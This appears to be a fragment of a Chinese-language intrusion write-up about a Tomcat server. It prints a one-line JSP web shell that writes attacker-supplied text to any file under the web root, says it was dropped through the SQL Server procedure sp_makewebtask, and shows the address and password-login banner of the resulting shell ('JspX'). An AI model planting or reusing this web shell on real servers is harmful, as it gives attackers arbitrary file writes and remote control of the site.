 文件路径 D:\Tomcat 6.0\webapps\jrxynew\xsyd\fei.jsp sp_makewebtask 写入
<%
if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")
+request.getParameter("f"))).write(request.getParameter("t").getBytes());
%>
图6
地址 http:// cn/jrxynew/xsyd/xxx.jsp
JspX[Code By 4lert]
PASSWORD LOGIN